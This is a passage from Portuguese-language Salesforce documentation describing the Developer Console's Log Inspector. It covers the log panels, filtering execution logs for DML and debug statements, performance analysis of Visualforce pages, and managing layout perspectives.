- **• Debug Only** (Apenas depurar): Exibe apenas as instruções de depuração que você adicionou ao código.
- **• Filter** (Filtrar): Exibe os itens correspondentes que foram digitados no campo associado. Por exemplo, se você selecionar **Filter** (Filtrar) e digitar *DML*, serão exibidas apenas as linhas no registro de execução com a string "DML" no compromisso ou nos detalhes. O filtro diferencia maiúsculas de minúsculas.

O painel Registro de execução contém estas informações:



# <span id="page-5246-0"></span>Origem

O painel Origem contém o código-fonte executado ou as definições de metadados de entidades usadas durante o processo. Ele lista quantas vezes uma linha de código foi executada. O conteúdo exibido no painel depende do que está selecionado em outro ponto na exibição.

Para ir até uma linha de código específica, insira um número de linha na caixa de entrada na parte inferior do painel de origem e clique em **Jump** (Ir para).

Clique em **Open** (Abrir) para abrir o código-fonte executado na exibição do Editor de código-fonte.

<span id="page-5246-1"></span>Nota: Se as regras de validação ou o fluxo de trabalho forem executados durante o processo, a representação dos metadados é exibida no painel de origem. Você não pode abrir uma representação de metadados no Console do desenvolvedor. Consulte [ValidationRule](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_validationformulas.htm) (Regra de validação) e [Workflow](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_workflow.htm) (Fluxo de trabalho) no Force.com [Metadata API Developers Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/api_meta.pdf) (Guia do desenvolvedor da API de metadados do Force.com).

# Variáveis

Use o painel Variáveis para descobrir quando é atribuído um valor a uma variável e qual é esse valor. Clique em um evento Variável para preencher a seção.

Nota: O nível de log do código do **Apex Code** (Código Apex) deve ser definido como Exato para que atribuições de variáveis sejam registradas.

<span id="page-5246-2"></span>Outro modo de exibir o conteúdo das variáveis é usar os pontos de verificação, que possibilitam ver mais detalhes sobre as entidades contidas na memória no momento da execução. Para obter detalhes, consulte [Configurando pontos de verificação no código do Apex](#page-5239-0).

## Visão geral de execução: Salvar Pedido, Limites, Linha de tempo e Unidades executadas

O painel Visão geral da execução na parte inferior do Inspetor de registro contém quatro guias:

**•** A guia Salvar pedido exibe uma linha do tempo com código de cores das ações DML. Para cada ação DML tomada, salve os elementos de pedido mostrados como vagões de carga na linha do tempo.



As seguintes cores são usadas para diferenciar entre os elementos:



Para obter mais detalhes sobre um elemento específico, clique no vagão de carga associado na linha do tempo. A janela pop-up exibe informações adicionais, incluindo um link para navegar diretamente até o lugar relevante no registro.

Para exibir o(s) ID(s) dos registros afetados, clique no nome do sObject no painel esquerdo.

**•** A guia Limites exibe os limites gerais do sistema por nome e quantidade usada e contém estas informações:



**•** A guia Cronograma fornece uma representação visual do tempo dispendido por cada processo. Selecione a opção **Scale** (Escala) que resulta na exibição mais útil.



A guia Cronograma contém estas informações:



**•** A guia Unidades executadas exibe os recursos do sistema usados por cada item no processo.



Os botões na parte inferior da guia podem ser usados para filtrar as informações por tipo de item. Por exemplo, se não deseja visualizar os detalhes de métodos, clique em **Methods** (Métodos). Clique no botão uma segunda vez para limpar o filtro.

A guia Unidades executadas contém estas informações:



Para classificar as informações por uma coluna específica, clique no cabeçalho dela.

Importante: Se estiver usando um Mac e não localizar as barras de rolagem nos painéis do Inspetor de registro, abra **System Preferences (Preferências do sistema)** > **General (Geral)** e defina Mostrar barras de rolagem para **Sempre**.

#### CONSULTE TAMBÉM:

[Menu Depurar](#page-4992-0) [Guia Registros](#page-5242-0) [Gerenciando perspectivas no inspetor de registro](#page-5252-0) [Criando perspectivas personalizadas no inspetor de registro](#page-5251-0)

# <span id="page-5249-0"></span>Exemplos de uso do inspetor de registros

Confira aqui algumas maneiras de usar as ferramentas no Inspetor de registro para diagnosticar e resolver os problemas.

- **•** [Rastreando o caminho da execução](#page-5249-1)
- **•** [Exibindo declarações](#page-5249-2) System.Debug
- **•** [Atualizando o código-fonte](#page-5249-3)
- **•** [Monitorando DML em uma solicitação](#page-5249-4)
- **•** [Avaliando o desempenho de uma página do Visualforce](#page-5250-0)
- <span id="page-5249-1"></span>**•** [Exibindo um processo complexo](#page-5251-1)

#### **Rastreando o caminho da execução**

Cenário: Você abriu um registro de depuração no Inspetor de registro. Quais são algumas das formas de percorrer as informações?

- **1.** No painel de Registro de execução, selecione **Executable (Executável)** para filtrar todas as etapas não executáveis, incluindo informações de limites cumulativos.
- **2.** No painel Visão geral da execução, clique na guia Unidades executadas para exibir os valores agregados de tipos diferentes de operações na solicitação. Por exemplo, é possível exibir o número de operações DML ou os diferentes métodos pelo tipo de método.
- <span id="page-5249-2"></span>**3.** Clique na guia Limites para exibir os limites do controlador usados por esta operação.

#### **Exibindo declarações System.Debug**

Cenário: Você adicionou um número de instruções System. Debug ao seu código para rastrear o progresso de uma solicitação. Como você as localiza usando o Inspetor de registro?

- **1.** No painel Registro de execução, selecione **Filter (Filtrar)**.
- <span id="page-5249-3"></span>**2.** Insira *DEPURAR* (maiúsculas) na caixa de entrada.

Somente as linhas com a string *DEPURAR* são mostradas na exibição da solicitação.

#### **Atualizando o código-fonte**

Cenário: Logo após executar a sua solicitação, você observa um código de erro Apex no registro de depuração. Qual é a maneira mais fácil de editar seu código Apex?

<span id="page-5249-4"></span>**1.** No painel Fonte, selecione a linha de código.

#### **2.** Clique em **Open (Abrir)**.

A classe ou o acionador abre em uma nova guia do Editor de código-fonte.

#### **Monitorando DML em uma solicitação**

Cenário: Sua solicitação contém muitas instruções DML em diferentes locais. Como é possível saber quantas vezes o DML foi executado em uma solicitação?

Aqui estão duas técnicas para navegação em um registro de depuração para examinar a DML real executada durante a duração da solicitação:

- **1.** No painel do Registro de execução, clique em **Filter (Filtrar)** e digite *DML*. Todos os itens na solicitação que contiverem DML em algum ponto no evento ou em detalhes serão exibidos.
- **2.** No painel Visão geral da execução, clique na guia Unidades executadas e desative todos os outros tipos de execução, exceto por DML. Os botões são alternâncias—clique uma vez para filtrar aquele tipo de operação **da** lista. Clique novamente para desativar o filtro. Para exibir somente a DML, clique em **Métodos**, **Consultas**, **Fluxo de trabalho**, **Chamadas**, **Validações**, **Acionadores** e **Páginas do Visualforce**.
- **•** Os detalhes da operação DML mostram o tipo de objeto que foi afetado e a operação específica realizada inserção, atualização etc. Também é possível exibir o número de vezes em que a declaração DML foi executada, o número de linhas e assim por diante.
- **•** Se você clicar em um item de solicitação DML na seção Unidades executadas, o Registro de execução filtrará todas as outras partes da solicitação e exibirá apenas essa instrução DML.

Você também pode usar estes procedimentos para consultar e filtras as consultas.

#### <span id="page-5250-0"></span>**Avaliando o desempenho de uma página do Visualforce**

Cenário: Você tem uma página do Visualforce e um controlador do Apex que executa consultas de SOQL. Como você analisa o desempenho da sua página e encontra qual unidade de código demorou mais? Como você determina quantas consultas são executadas na solicitação? Como confirmar se você está se aproximando dos limites do controlador?

- **1.** No painel Árvore de pilha, procure o nome da página Visualforce. O nível superior tem o formato /apex/*pagename*. O primeiro nó abaixo dele mostra a execução real da página. Abra o nó para exibir quando o controlador foi inicializado.
- **2.** Proceda para abrir nós para explorar a chamada de métodos e quanto tempo cada método demorou. Quando você clica em um item no painel da Árvore de pilha, o painel Registro de execução exibe essa parte do registro de depuração, o painel **Source (Origem)** é atualizado para exibir o código-fonte adequado e o painel Variáveis mostra as variáveis do contexto.
- **3.** No painel Visão geral da execução, clique na guia Unidades executadas para exibir as estatísticas do seu código que inclui o tempo de execução em milissegundos e o tamanho do heap em bytes. A coluna Cnt mostra o número de vezes que uma determinada unidade de código foi executada. Se uma unidade de código foi executada mais de uma vez, a soma, média, tempos máximo e mínimo de execução são atualizados. Da mesma forma, se uma consulta é executada mais de uma vez, a exibição é atualizada para resumir os números agregados de linhas retornadas.

Você pode filtrar unidades de código ao clicar em botões na parte inferior que corresponda às unidades de códigos que você deseja omitir na exibição. [Monitorando DML em uma solicitação](#page-5249-4) explica como fazer isso.



- **4.** Clique na guia Limites para verificar os limites aplicáveis e a proximidade da sua solicitação em relação ao limite aplicável. A coluna Total disponível mostra os limites do controlador para a sua organização por tipo de operação. A coluna Solicitar total mostra o número total de solicitações realizadas. A coluna Usado até mostra o número de solicitações consumidas no ponto de execução selecionado no registro de execução ou rastreamento de pilha.
- **5.** Clique em Cronograma para ver um gráfico das unidades de código executadas divididas pelo tipo de unidade de código, além do total e da porcentagem do tempo de execução para cada tipo de unidade de código. O cronograma permite que você localize rapidamente quais partes da solicitação demoraram mais. Selecione um intervalo de tempo na parte inferior da seção do resumo para aumentar ou diminuir o período exibido no cronograma.



Neste exemplo, as solicitações de banco de dados demoraram mais (56,95%). Elas são seguidas pela página Visualforce. A menor quantidade de tempo foi gasta no código Apex. Além disso, as páginas do Visualforce e o código Apex foram executados primeiro e por último, enquanto as operações de banco de dados eram realizadas entre eles.

#### <span id="page-5251-1"></span>**Exibindo um processo complexo**

Cenário: Seu processo é complexo, e inclui vários acionadores e classes do Apex, fluxo de trabalho e regras de validação. Quais são algumas das melhores formas de percorrer ou filtrar o registro de depuração resultante?

- **1.** A seção Pilha contém uma estrutura em árvore ilustrando o caminho de execução de todos os itens de nível superior na solicitação. Use-a para visualizar a hierarquia de itens à medida que eles forem executados.
- **2.** Use a caixa de entrada **Filter (Filtrar)** no registro de execução. Por exemplo, se você estiver interessado nos eventos específicos do acionador, clique em **Filter (Filtrar)** e insira *acionador*. Somente as linhas no registro de depuração contendo a palavra *acionador* são exibidas na seção de registro de execução.
- **3.** Limite o escopo da guia Registro da execução para um quadro selecionado específico da execução selecionando **This Frame (Este quadro)**. Por exemplo, se você selecionar uma linha que contém CODE UNIT STARTED no registro de execução e, em seguida, clicar em **This Frame (Este quadro)**, o registro de execução exibirá somente os itens na solicitação que ocorrem entre CODE\_UNIT\_STARTED e seu CODE\_UNIT\_ENDED associado.
	- Nota: Quando **This Frame (Este quadro)** for selecionado, o Registro da execução somente exibirá os itens contidos no quadro, e não qualquer operação de nível inferior. Por exemplo, se um acionador chamar uma classe, somente as operações do acionador serão exibidas no Registro da execução, não as operações da classe.

# <span id="page-5251-0"></span>Perspectivas do inspetor de registro

#### Criando perspectivas personalizadas no inspetor de registro

Uma perspectiva é um layout predefinido de painéis no Console do desenvolvedor Inspetor de registros.

Ao executar uma tarefa no Inspetor do sistema, use uma perspectiva que agilize e facilite a conclusão da tarefa. Cada desenvolvedor tem um estilo diferente. Para obter uma lista de perspectivas prontas, consulte [Inspetor de registros](#page-5243-0).

Para criar uma perspectiva personalizada ou modificar uma perspectiva existente.

- **1.** No Console do desenvolvedor, abra um registro no Inspetor de registro.
- **2.** Clique em **Debug (Depurar)** > **View Log Panels (Exibir painéis de registro)** e selecione os painéis que deseja incluir na perspectiva. Para obter uma lista de painéis disponíveis, consulte [Painéis de log](#page-5243-1). Se uma perspectiva for modificada, um \* será anexado ao nome dela até que ela seja salva.



Dica: Se uma perspectiva que inclua o painel **Execution Log** (Registro de execução) for criada, talvez você queira incluir o painel **Source** (Origem).

**3.** Para salvar suas alterações, clique em **Save Perspective** (Salvar perspectiva). Para criar uma perspectiva, clique em **Save Perspective As** (Salvar perspectiva como) e insira um novo nome.

#### CONSULTE TAMBÉM:

[Inspetor de registro](#page-5243-0) [Gerenciando perspectivas no inspetor de registro](#page-5252-0)

### <span id="page-5252-0"></span>Gerenciando perspectivas no inspetor de registro

Uma perspectiva é um layout predefinido de painéis no Console do desenvolvedor Inspetor de registros.

Ao realizar uma tarefa no Inspetor de registro, verifique se escolheu a perspectiva certa para o trabalho.

#### Para gerenciar suas perspectivas, clique em **Debug (Depurar)** > **Perspective Manager (Gerenciador de perspectiva)**.

- **•** Para alternar para uma perspectiva diferente, clique duas vezes no nome da perspectiva ou selecione e clique em **Open** (Abrir).
- **•** Para alterar a perspectiva padrão, selecione o nome da perspectiva e clique em **Set Default** (Definir padrão).
- **•** Para excluir uma perspectiva, selecione o nome da perspectiva e clique em **Delete** (Excluir).
- **•** Para criar uma perspectiva personalidade, consulte [Criando perspectivas personalizadas no inspetor de registro](#page-5251-0).

As seguintes perspectivas são predefinidas:

**• All** (Todos) (padrão)



**• Debug** (Depurar): uma perspectiva projetada para depuração de código que inclui os painéis Registro de Execução, Origem e Variáveis.



**• Log Only** (Apenas registro): Uma perspectiva multiuso para visualizar a execução do registro que inclui apenas o painel Registro de execução.



**• Analysis** (Análise): Uma perspectiva projetada para análise de registro que inclui os painéis Árvore de pilha, Pilha de execução, Registro de execução e Visão geral de execução.



Use uma perspectiva que deixe a conclusão da sua tarefa fácil e rápida. Todo desenvolvedor tem um estilo diferente. Se uma das perspectivas predefinidas não atender suas necessidades, é fácil projetar a sua própria. Para obter detalhes, veja [Criando perspectivas](#page-5251-0) [personalizadas no inspetor de registro](#page-5251-0)

CONSULTE TAMBÉM:

[Inspetor de registro](#page-5243-0)

[Criando perspectivas personalizadas no inspetor de registro](#page-5251-0)

# Guia Estado de exibição

A guia **View State** (Estado de exibição) do Console do desenvolvedor permite examinar o estado de exibição de uma solicitação de página do Visualforce.

